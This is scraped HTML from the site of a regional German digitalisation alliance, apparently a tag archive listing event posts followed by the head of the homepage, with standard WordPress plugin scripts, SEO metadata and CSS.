<img width="768" height="576" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/07/WissensBar-e1658741490222-768x576.png" class="attachment-landscape-4x3 size-landscape-4x3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/07/WissensBar-e1658741490222-768x576.png 768w, https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/07/WissensBar-e1658741490222-384x288.png 384w" sizes="(max-width: 768px) 100vw, 768px" />										 <figcaption>
<div>
<h3>Rückblick: &#8222;You don&#8217;t know what you don&#8217;t know.&#8220; &#8211; Digitalisierung.Nachhaltigkeit.New Work.</h3>                                    
</div>
</figcaption>
</figure>	
</a>
<a href="https://www.offenedigitalisierungsallianzpfalz.de/you-dont-know-what-you-dont-know-digitalisierung-nachhaltigkeit-new-work/" class="masonry__item js-masonry-item thumb-">
<figure>
<img width="768" height="576" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/06/WissensBar-768x576.png" class="attachment-landscape-4x3 size-landscape-4x3 wp-post-image" alt="" decoding="async" srcset="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/06/WissensBar-768x576.png 768w, https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/06/WissensBar-384x288.png 384w" sizes="(max-width: 768px) 100vw, 768px" />										 <figcaption>
<div>
<h3>You don’t know what you don’t know – Digitalisierung. Nachhaltigkeit. New Work.</h3>                                    
</div>
</figcaption>
</figure>	
</a>
<a href="https://www.offenedigitalisierungsallianzpfalz.de/offene-online-kurse-zu-digitalisierung-und-digitale-lernangebote/" class="masonry__item js-masonry-item thumb-">
<figure>
<img width="768" height="576" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/04/Werbebild_KLOOC_ODPfalz_2-768x576.png" class="attachment-landscape-4x3 size-landscape-4x3 wp-post-image" alt="" decoding="async" srcset="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/04/Werbebild_KLOOC_ODPfalz_2-768x576.png 768w, https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/04/Werbebild_KLOOC_ODPfalz_2-384x288.png 384w" sizes="(max-width: 768px) 100vw, 768px" />										 <figcaption>
<div>
<h3>Offene Online-Kurse zu Digitalisierung und digitale Lernangebote</h3>                                    
</div>
</figcaption>
</figure>	
</a>
<a href="https://www.offenedigitalisierungsallianzpfalz.de/virtuelle-veranstaltung-am-10-12-digitalisierung-und-nachhaltigkeit-in-unternehmen/" class="masonry__item js-masonry-item thumb-">
<figure>
<img width="768" height="576" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2021/11/Wissensbar_Digitalisierung_Nachhaltigkeit_blanko-768x576.png" class="attachment-landscape-4x3 size-landscape-4x3 wp-post-image" alt="WissensBar: Digitalisierung und Nachhaltigkeit in Unternehmen" decoding="async" loading="lazy" srcset="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2021/11/Wissensbar_Digitalisierung_Nachhaltigkeit_blanko-768x576.png 768w, https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2021/11/Wissensbar_Digitalisierung_Nachhaltigkeit_blanko-384x288.png 384w" sizes="auto, (max-width: 768px) 100vw, 768px" longdesc="https://www.offenedigitalisierungsallianzpfalz.de?longdesc=5111&amp;referrer=5110" id="longdesc-return-5111" />										 <figcaption>
<div>
<h3>Virtuelle Veranstaltung am 10.12.: Digitalisierung und Nachhaltigkeit in Unternehmen</h3>                                    
</div>
</figcaption>
</figure>	
</a>
</div>
</section>
</main>
</main>
   <footer id="site-footer">
<div class="logo-area">
<a href="https://www.hs-kl.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_hskl_footer.png" alt="Logo der Hochschule Kaiserslautern"></a>
<a href="https://rptu.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_rptu_footer.png" alt="Logo der Rheinland-Pfälzischen Technischen Universität Kaiserslautern-Landau"></a>
<a href="https://www.itwm.fraunhofer.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_itwm_footer.png" alt="Logo des Fraunhofer ITWM"></a>
<a href="http://www.ivw.uni-kl.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_ivw_footer.png" alt="Logo des Leibniz-Institut für Verbundwerkstoffe"></a>
<a href="https://www.innovative-hochschule.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_ihs_footer.png" alt="Logo der Innovativen Hochschule"></a>
</div>
<div class="flex-1st jc-sb flex-ai-fe-1st block container-md">
<!--<ul class="social-menu">
<li><a href="https://www.facebook.com/HSKL-Fachbereich-Bauen-und-Gestalten-144785519029013/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCb0HT-WWDA_Yv0kHCkK4LdA" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
<li><a href="https://www.instagram.com/hskl_bauenundgestalten/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
<!-- COMING SOON <li><a href="#" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li> 
</ul> -->
<nav class="footer-menu"><ul id="menu-footer" class="flex jc-sa ai-c jc-fe-1st"><li id="menu-item-10107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10107"><a href="https://www.offenedigitalisierungsallianzpfalz.de/suchen/">Suchen</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.offenedigitalisierungsallianzpfalz.de/impressum/">Impressum</a></li>
<li id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10121"><a rel="privacy-policy" href="https://www.offenedigitalisierungsallianzpfalz.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9698"><a href="https://www.offenedigitalisierungsallianzpfalz.de/barrierefreiheit/">Erklärung zur Barrierefreiheit</a></li>
</ul></nav>				
<!--           <ul class="flex jc-sa ai-c jc-fe-1st">
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/barrierefreiheit">Erklärung zur Barrierefreiheit</a></li>
<li><a href="/suche/">Suche</a></li>
</ul>  -->
</div>
</footer>
<script>
(function () {
var toggle = document.querySelector("#navbar-toggle");
var nav = document.querySelector("#navbar");
toggle.addEventListener("click", function (e) {
e.preventDefault();
nav.classList.contains("expand") ? nav.classList.remove("expand") : nav.classList.add("expand");
});
})();
</script>
<script>	
window.addEventListener('touchstart', function() {
document.body.classList.add('user-is-touching');
});	
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madeinpfalz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
( function ( body ) {
'use strict';
body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
} )( document.body );
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/js/smoothscroll.min.js?ver=6.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/js/bootstrap.js?ver=6.9" id="wpsm_ac_pro_bootstrap-js-front-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Umschalten auf hohe Kontraste","grayscale":"Umschalten zu Graustufen","fontsize":"Schrift vergr\u00f6\u00dfern","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp-statistics/v2","ajaxUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":399,"search_query":"","signature":"1e2ac79ad16e1ebecd9e8cbc842610f2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a914b6c0f6","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":399,"search_query":"","signature":"1e2ac79ad16e1ebecd9e8cbc842610f2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"\u003Cdiv class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Direktlinks\"\u003E\u003Ca href=\"#the-content\" class='no-scroll et_smooth_scroll_disabled'\u003EZum Inhalt springen\u003C/a\u003E \u003C/div\u003E"},"target":"1","tabindex":"","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"de","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php","security":"36abdd8180","action":"wpa_stats_action","url":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.offenedigitalisierungsallianzpfalz.de","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELange Beschreibung\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.306 seconds, on 21. January 2026 @ 17:46 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.offenedigitalisierungsallianzpfalz.de/?wordfence_syncAttackData=1769013960.3628
body_size: 14141
content:
<!DOCTYPE HTML>
<html>
    <head>
    	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
    	<title>Offene Digitalisierungsallianz Pfalz - Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.offenedigitalisierungsallianzpfalz.de/" hreflang="de-DE" />
<link rel="alternate" href="https://www.offenedigitalisierungsallianzpfalz.de/de_ls/" hreflang="de-LS" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.offenedigitalisierungsallianzpfalz.de/" />
	<link rel="next" href="https://www.offenedigitalisierungsallianzpfalz.de/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:locale:alternate" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Offene Digitalisierungsallianz Pfalz - Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft." />
	<meta property="og:url" content="https://www.offenedigitalisierungsallianzpfalz.de/" />
	<meta property="og:site_name" content="Offene Digitalisierungsallianz Pfalz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.offenedigitalisierungsallianzpfalz.de/","url":"https://www.offenedigitalisierungsallianzpfalz.de/","name":"Offene Digitalisierungsallianz Pfalz - Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.","isPartOf":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#website"},"about":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization"},"breadcrumb":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#website","url":"https://www.offenedigitalisierungsallianzpfalz.de/","name":"Offene Digitalisierungsallianz Pfalz","description":"Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.","publisher":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.offenedigitalisierungsallianzpfalz.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization","name":"Offene Digitalisierungsallianz Pfalz","url":"https://www.offenedigitalisierungsallianzpfalz.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#/schema/logo/image/","url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2023/03/Logo_ODAPII.png","contentUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2023/03/Logo_ODAPII.png","width":825,"height":400,"caption":"Offene Digitalisierungsallianz Pfalz"},"image":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='rm_material_icons-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.offenedigitalisierungsallianzpfalz.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.offenedigitalisierungsallianzpfalz.de/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.offenedigitalisierungsallianzpfalz.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
